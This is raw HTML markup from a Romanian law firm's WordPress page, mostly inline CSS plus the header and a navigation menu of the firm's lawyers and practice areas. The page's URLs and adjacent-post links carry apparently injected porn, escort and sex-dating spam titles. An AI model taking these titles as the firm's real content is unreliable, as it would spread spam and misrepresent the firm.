.genericon-italic:before{content:'\f472'}.genericon-picture:before{content:'\f473'}.genericon-fullscreen:before{content:'\f474'}.genericon-uparrow:before{content:'\f500'}.genericon-rightarrow:before{content:'\f501'}.genericon-downarrow:before{content:'\f502'}.genericon-leftarrow:before{content:'\f503'}.social-menu:before,.social-menu:after{content:" ";display:table}.social-menu:after{clear:both}.social-menu ul{list-style:none;text-align:center;margin:0 1.25em 0 0;margin:0 1.25rem 0 0;font-size:0}.social-menu ul li{display:inline-block;position:relative;padding:0;margin:3px}.social-menu a{font-size:0;text-indent:-9999em;border:0;width:32px;height:32px;-webkit-transition:200ms opacity;transition:200ms opacity;color:#f7f7f7;background:#62d7db;-webkit-border-radius:3px;border-radius:3px}.social-menu a:before{-webkit-font-smoothing:subpixel-antialiased;display:inline-block;font-size:32px}.social-menu a:hover{background:#62d7db}.social-menu a[href*="wordpress.org"]:before,.social-menu a[href*="wordpress.com"]:before{content:'\f205'}.social-menu a[href*="wordpress.org"]:before:hover,.social-menu a[href*="wordpress.com"]:before:hover{color:#21759b}.social-menu a[href*="facebook.com"]:before{content:'\f203'}.social-menu a[href*="facebook.com"]:before:hover{color:#3b5998}.social-menu a[href*="twitter.com"]:before{content:'\f202'}.social-menu a[href*="twitter.com"]:before:hover{color:#3cf}.social-menu a[href*="dribbble.com"]:before{content:'\f201'}.social-menu a[href*="dribbble.com"]:before:hover{color:#ea4c89}.social-menu a[href*="plus.google.com"]:before{content:'\f206'}.social-menu a[href*="plus.google.com"]:before:hover{color:#dd4b39}.social-menu a[href*="pinterest.com"]:before{content:'\f210'}.social-menu a[href*="pinterest.com"]:before:hover{color:#c8232c}.social-menu a[href*="github.com"]:before{content:'\f200'}.social-menu a[href*="github.com"]:before:hover{color:#171515}.social-menu a[href*="tumblr.com"]:before{content:'\f214'}.social-menu a[href*="tumblr.com"]:before:hover{color:#34526f}.social-menu a[href*="youtube.com"]:before{content:'\f213'}.social-menu a[href*="youtube.com"]:before:hover{color:#c4302b}.social-menu a[href*="flickr.com"]:before{content:'\f211'}.social-menu a[href*="flickr.com"]:before:hover{color:#ff0084}.social-menu a[href*="vimeo.com"]:before{content:'\f212'}.social-menu a[href*="vimeo.com"]:before:hover{color:#1AB7EA}.social-menu a[href*="instagram.com"]:before{content:'\f215'}.social-menu a[href*="instagram.com"]:before:hover{color:#3f729b}.social-menu a[href*="codepen.io"]:before{content:'\f216'}.social-menu a[href*="codepen.io"]:before:hover{color:#000}.social-menu a[href*="linkedin.com"]:before{content:'\f208'}.social-menu a[href*="linkedin.com"]:before:hover{color:#0e76a8}#wpstats{display:none}.primer-wc-cart-menu{display:none!important}.main-navigation .primer-wc-cart-menu{display:list-item!important}.primer-wc-cart-menu .primer-wc-cart-sub-menu{width:250px}.primer-wc-cart-menu .widget_shopping_cart{float:left;padding:0;margin-bottom:0;background:#1985a1}.primer-wc-cart-menu .widget_shopping_cart .quantity{display:block;float:left;font-style:italic}.primer-wc-cart-menu .widget_shopping_cart ul.product_list_widget{position:relative;left:0;max-height:250px;overflow-y:auto;border:none;-webkit-box-shadow:none;box-shadow:none;display:inline-block;background:inherit}.primer-wc-cart-menu .widget_shopping_cart p.buttons,.primer-wc-cart-menu .widget_shopping_cart .total,.primer-wc-cart-menu .widget_shopping_cart .product_list_widget{float:left;width:100%}.primer-wc-cart-menu .widget_shopping_cart .total{margin:0;padding:10px 0;text-align:center;color:#333}.primer-wc-cart-menu .widget_shopping_cart .total strong{text-indent:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons{padding:.5em;padding-top:0;margin:0}.primer-wc-cart-menu .widget_shopping_cart p.buttons a{text-align:center;width:100%;text-indent:0;background-color:#62d7db}.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child{margin-bottom:5px}.primer-wc-cart-menu .widget_shopping_cart .cart_list{background:transparent;-webkit-box-shadow:none;box-shadow:none}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item{padding:0;margin:0;width:100%;padding-bottom:5px;border-bottom:none;padding:.5em 1em;text-indent:0;opacity:1;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item img{width:100%;max-width:55px}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a{border-bottom:none;background:inherit}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove{float:left;padding:0;margin:20px 0 0 15px;z-index:1001;line-height:.8}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a.remove:hover{background:red}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item a:nth-child(2){padding:.5em 0 0 0;margin:0;width:100%;text-indent:1.75rem}.primer-wc-cart-menu .widget_shopping_cart .cart_list li.mini_cart_item:hover{opacity:.85}.primer-wc-cart-menu .cart-preview-count{margin-left:8px}body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{max-width:100%;white-space:normal;text-align:center;display:block}@media only screen and (min-width:61.063em){body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,.woocommerce a.added_to_cart{font-size:.75rem}}.woocommerce a.added_to_cart{text-align:left}.woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper{margin:0}.woocommerce-page div.product .summary{margin-top:0}.woocommerce-page div.product .commentlist{padding-left:0}.woocommerce-page.woocommerce div.product form.cart{margin:1em 0}.woocommerce-page ul.products li.product.primer-2-column-product{width:48.05%}.woocommerce-page .primer-woocommerce .cart .qty{padding:.5em}.woocommerce-page span.onsale,.woocommerce-page ul.products li.product .onsale{padding:2px 8px;-webkit-border-radius:0;border-radius:0;margin:0;min-height:auto;min-width:auto;line-height:inherit}.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:60px}.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px}.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code{width:55%;margin-right:0}.woocommerce-page table.variations tr:hover td{background-color:transparent}.woocommerce-page table.cart img{width:100%;max-width:100px;margin-bottom:0}.woocommerce-page table.cart td.actions .input-text{padding:10px!important}body.single-product span.onsale{padding:3px 18px;top:0;left:0}body.woocommerce-cart .primer-wc-cart-sub-menu{display:none}.woocommerce ul.products li.product a.add_to_cart_button{width:100%;font-size:16px;text-align:center;white-space:normal}@media only screen and (max-width:61.063em){.primer-wc-cart-menu .primer-wc-cart-sub-menu,.primer-wc-cart-menu .widget_shopping_cart{width:100%}}[class^="wp-block-"].alignfull{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}[class^="wp-block-"].alignfull img{width:100%}[class^="wp-block-"].alignwide{margin-left:0;margin-right:0;width:100%}.wp-block-image.alignleft,.wp-block-gallery.alignleft,.wp-block-video.alignleft,.wp-block-quote.alignleft,.wp-block-text-columns.alignleft,.entry-content ul.alignleft,.entry-content ol.alignleft,.wp-block-cover-text.alignleft{margin:0 1em .5em 0}.wp-block-image.alignright,.wp-block-gallery.alignright,.wp-block-video.alignright,.wp-block-quote.alignright,.wp-block-text-columns.alignright,.entry-content ul.alignright,.entry-content ol.alignright,.wp-block-cover-text.alignright{margin:0 0 .5em 1em}.wp-block-image.alignleft,.wp-block-image.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright,.wp-block-video.alignleft,.wp-block-video.alignright,.wp-block-quote.alignleft,.wp-block-quote.alignright,.wp-block-text-columns.alignleft,.wp-block-text-columns.alignright,.entry-content ul.alignleft,.entry-content ul.alignright,.entry-content ol.alignleft,.entry-content ol.alignright,.wp-block-cover-text.alignleft,.wp-block-cover-text.alignright{max-width:40%;width:100%}.wp-block-image.alignleft img,.wp-block-image.alignright img,.wp-block-gallery.alignleft img,.wp-block-gallery.alignright img,.wp-block-video.alignleft img,.wp-block-video.alignright img,.wp-block-quote.alignleft img,.wp-block-quote.alignright img,.wp-block-text-columns.alignleft img,.wp-block-text-columns.alignright img,.entry-content ul.alignleft img,.entry-content ul.alignright img,.entry-content ol.alignleft img,.entry-content ol.alignright img,.wp-block-cover-text.alignleft img,.wp-block-cover-text.alignright img{width:inherit}.wp-block-gallery{margin-left:0;margin-right:0}.wp-block-gallery.is-cropped .blocks-gallery-item img{height:auto}.wp-block-quote p{margin-bottom:0}.wp-block-pullquote{margin-top:1em;margin-bottom:1em}.wp-block-button.aligncenter{margin-bottom:1.5em}.wp-block-audio audio{width:100%}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}</style><style class="optimize_css_4" type="text/css" media="all">.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-description{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}</style><style class="optimize_css_4" type="text/css" media="all">body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}</style><style class="optimize_css_4" type="text/css" media="all">blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer .widget,.site-footer .widget form label{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper .site-info-text{color:#fcfcfc}</style><style class="optimize_css_4" type="text/css" media="all">a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}</style><style class="optimize_css_4" type="text/css" media="all">button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}</style><style class="optimize_css_4" type="text/css" media="all">button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}</style><style class="optimize_css_4" type="text/css" media="all">.site-footer{background-color:#141414}</style><style class="optimize_css_4" type="text/css" media="all">.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}</style><style class="optimize_css_4" type="text/css" media="all">.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}</style><style class="optimize_css_4" type="text/css" media="all">.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}</style><style class="optimize_css_4" type="text/css" media="all">.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}</style><style class="optimize_css_4" type="text/css" media="all">.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}</style><style class="optimize_css_4" type="text/css" media="all">.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}</style><style class="optimize_css_4" type="text/css" media="all">.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-inline-css' type='text/css'>.site-header{background-image:url(https://arongalanton.ro/wp-content/uploads/2020/08/cropped-header.jpg)}.site-title a,.site-title a:visited{color:#blank}.site-title a:hover,.site-title a:visited:hover{color:rgba(,.8)}.site-description{color:#fff}.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#fff}.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#fff}.main-navigation .sub-menu .menu-item-has-children>a::after{border-right-color:#fff;border-left-color:#fff}.menu-toggle div{background-color:#fff}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255,255,255,.8)}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53,53,53,.8)}body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525}hr{background-color:rgba(37,37,37,.1);border-color:rgba(37,37,37,.1)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37,37,37,.5);border-color:rgba(37,37,37,.1)}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37,37,37,.1)}.hentry table tr:hover td{background-color:rgba(37,37,37,.05)}blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868}.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#fff}.site-footer .widget,.site-footer .widget form label{color:#fff}.footer-menu ul li a,.footer-menu ul li a:visited{color:#fff}.site-info-wrapper .social-menu a{background-color:#fff}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(255,255,255,.8)}.site-info-wrapper .site-info-text{color:#fcfcfc}a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#243759}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#243759}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(36,55,89,.8)}.comment-list li.bypostauthor{border-color:rgba(36,55,89,.2)}button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#cbbb98;border-color:#cbbb98}.woocommerce-cart-menu-item .woocommerce.widget_shopping_cart p.buttons a{background-color:#cbbb98}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(203,187,152,.8);border-color:rgba(203,187,152,.8)}button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#282e40}body{background-color:#fff}.navigation.pagination .nav-links .page-numbers.current{color:#fff}.hentry,.comments-area,.widget,#page>.page-title-container{background-color:#fff}.site-header{background-color:#282e40}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(40,46,64,0)}.site-footer{background-color:#141414}.site-info-wrapper{background-color:#282e40}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#282e40}.has-primary-color{color:#03263B}.has-primary-background-color{background-color:#03263B}.has-secondary-color{color:#0b3954}.has-secondary-background-color{background-color:#0b3954}.has-tertiary-color{color:#bddae6}.has-tertiary-background-color{background-color:#bddae6}.has-quaternary-color{color:#ff6663}.has-quaternary-background-color{background-color:#ff6663}.has-quinary-color{color:#fff}.has-quinary-background-color{background-color:#fff}.main-navigation li li a,.menu-toggle:not([style*="display: none"])+.main-navigation,.menu-toggle:not([style*="display: none"])+.main-navigation .expand{background-color:#}.main-navigation li li a:hover,.main-navigation li li a:visited:hover{background-color:rgba(,.8)}</style><style id='lyrical-fonts-inline-css' type='text/css'>.site-title{font-family:"Raleway",sans-serif}.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Raleway",sans-serif}h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Playfair Display",sans-serif}body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Raleway",sans-serif}blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Raleway",sans-serif}</style><style class="optimize_css_2" type="text/css" media="all">.wpglobus_flag{height:12px;width:18px;background-repeat:no-repeat;background-position:center left}.wpglobus_language_name{padding-left:22px}.page_item_wpglobus_menu_switch .children{display:none}.page_item_wpglobus_menu_switch:hover .children{display:block}.menu_item_wpglobus_menu_switch .sub-menu{display:none}.menu_item_wpglobus_menu_switch:hover .sub-menu{display:block}.widget_wpglobus .flags-styled .flag{margin-right:.4em}.widget_wpglobus .list a{display:block}.widget_wpglobus .list a img{display:none}.widget_wpglobus .list a span.name{display:inline-block}.widget_wpglobus .list a span.code{display:inline-block;margin:0 0 0 4px}.widget_wpglobus .list a span.code:before{content:"("}.widget_wpglobus .list a span.code:after{content:")"}.widget_wpglobus .list.flags img{margin:0 4px 0 0;display:inline-block}.widget_wpglobus .select-styled{overflow:hidden}.widget_wpglobus .dropdown-styled{text-align:center;display:inline;list-style:none}.widget_wpglobus .dropdown-styled li{text-align:left;display:inline-block;margin-right:-4px;position:relative;padding:5px 10px;background:#fff;cursor:pointer}.widget_wpglobus .dropdown-styled li:hover{background:#eee;color:#fff}.widget_wpglobus .dropdown-styled li:hover ul{display:block;opacity:1;visibility:visible}.widget_wpglobus .dropdown-styled li ul{padding:0;position:absolute;top:28px;left:-21px;width:150px;display:none;opacity:0;visibility:hidden}.widget_wpglobus .dropdown-styled li ul li{background:#eee;display:block;color:#fff}.widget_wpglobus .dropdown-styled li ul li:hover{background:#ddd}</style><link
rel="https://api.w.org/" href="https://arongalanton.ro/wp-json/" /><link
rel="alternate" type="application/json" href="https://arongalanton.ro/wp-json/wp/v2/posts/4897" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arongalanton.ro/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arongalanton.ro/wp-includes/wlwmanifest.xml" /><link
rel='prev' title='How To Write The Urgent Essay' href='https://arongalanton.ro/2023/03/18/how-to-write-the-urgent-essay/' /><link
rel='next' title='Escortenorge order girl for sex | dating nettsteder for å få lagt venn' href='https://arongalanton.ro/2023/03/18/escortenorge-order-girl-for-sex-dating-nettsteder-for-a-fa-lagt-venn/' /><meta
name="generator" content="WordPress 5.5.11" /><link
rel="canonical" href="https://arongalanton.ro/2023/03/18/norsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube/" /><link
rel='shortlink' href='https://arongalanton.ro/?p=4897' /><link
rel="alternate" type="application/json+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2023%2F03%2F18%2Fnorsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://arongalanton.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farongalanton.ro%2F2023%2F03%2F18%2Fnorsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube%2F&#038;format=xml" /><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type='text/css'>.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style><style type="text/css" id="custom-background-css">body.custom-background{background-color:#fff}</style><style type="text/css" media="screen">.wpglobus_flag_ro{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/ro.png)}.wpglobus_flag_en{background-image:url(https://arongalanton.ro/wp-content/plugins/wpglobus/flags/us.png)}</style><link
rel="alternate" hreflang="ro-RO" href="https://arongalanton.ro/2023/03/18/norsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube/" /><link
rel="alternate" hreflang="en-US" href="https://arongalanton.ro/en/2023/03/18/norsk-porno-torrent-eskorte-lillehammer-shemale-fuck-asian-porn-tube/" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-32x32.jpg" sizes="32x32" /><link
rel="icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-192x192.jpg" sizes="192x192" /><link
rel="apple-touch-icon" href="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-180x180.jpg" /><meta
name="msapplication-TileImage" content="https://arongalanton.ro/wp-content/uploads/2020/08/cropped-icon-site-270x270.jpg" /><style type="text/css" id="wp-custom-css">#contact-pagina-nume{border:1px solid #bcbcc2;width:120%;height:50%}#contact-pagina{width:130%}#buton-rotunjit{border-radius:50px}.wpcf7-form label{color:#fff}.hero-inner{text-align:center}.menu-item{white-space:nowrap!important}.nav li ul{width:280px!important}</style></head><body
class="post-template-default single single-post postid-4897 single-format-standard custom-background wp-custom-logo custom-header-image layout-two-column-default no-max-width elementor-default elementor-kit-11879"><div
id="page" class="hfeed site"><a
class="skip-link screen-reader-text" href="#content">Skip to content</a><header
id="masthead" class="site-header" role="banner"><div
class="site-header-wrapper"><div
class="site-title-wrapper"><a
href="https://arongalanton.ro/" class="custom-logo-link" rel="home"><img
width="879" height="270" src="https://arongalanton.ro/wp-content/uploads/2020/09/linii-aurii_2.gif" class="custom-logo" alt="www.arongalanton.ro" /></a><div
class="site-title"><a
href="https://arongalanton.ro/" rel="home">www.arongalanton.ro</a></div><div
class="site-description">Elitele Avocaturii din Vestul Romaniei</div></div><div
class="main-navigation-container"><div
class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
><div></div><div></div><div></div></div><nav
id="site-navigation" class="main-navigation"><div
class="menu-meniu-principal-container"><ul
id="menu-meniu-principal" class="menu"><li
id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a
href="https://arongalanton.ro/">ACASĂ</a></li><li
id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a
href="https://arongalanton.ro/despre-noi/">DESPRE NOI</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-313"><a
href="https://arongalanton.ro/despre-noi#IvanAron">Ivan Mircea Aron &#8211; Partener</a></li><li
id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a
href="https://arongalanton.ro/despre-noi#MihaelaGalanton">Mihaela Galanton &#8211; Partener</a></li><li
id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a
href="https://arongalanton.ro/despre-noi#RalucaOlteanu">Raluca Olteanu &#8211; Avocat</a></li><li
id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a
href="https://arongalanton.ro/despre-noi#AdrianaSiniteanu">Adriana Siniteanu &#8211; Avocat</a></li><li
id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a
href="https://arongalanton.ro/despre-noi#MirceaTarchila">Mircea Tărchilă &#8211; Avocat</a></li><li
id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a
href="https://arongalanton.ro/despre-noi#RamonaPetolea">Ramona Alina Petolea &#8211; Avocat Colaborator</a></li><li
id="menu-item-971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-971"><a
href="https://arongalanton.ro/despre-noi#RoxanaMurariu">Roxana Murariu &#8211; Avocat Colaborator</a></li></ul></li><li
id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a
href="https://arongalanton.ro/arii-de-practica/">ARII DE PRACTICĂ</a>
<span
class="expand" role="button" tabindex="0"></span><ul
class="sub-menu"><li
id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a
href="https://arongalanton.ro/arii-de-practica#corporate-si-ma">Corporate și M&#038;A</a></li><li
id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a
href="https://arongalanton.ro/arii-de-practica#impozite-fiscalitate">Impozite / Fiscalitate / Achiziții publice</a></li><li
id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a
href="https://arongalanton.ro/arii-de-practica#imobiliare-si-constructii">Drept Civil / Imobiliar și Urbanism</a></li><li
id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-340"><a
href="https://arongalanton.ro/arii-de-practica#dreptul-muncii">Dreptul Muncii</a></li><li
id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a
href="https://arongalanton.ro/arii-de-practica#insolventa-si-reorganizare">Insolvență / Reorganizare</a></li><li
id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a
href="https://arongalanton.ro/arii-de-practica#litigii-arbitraj">Litigii / Arbitraj</a></li><li
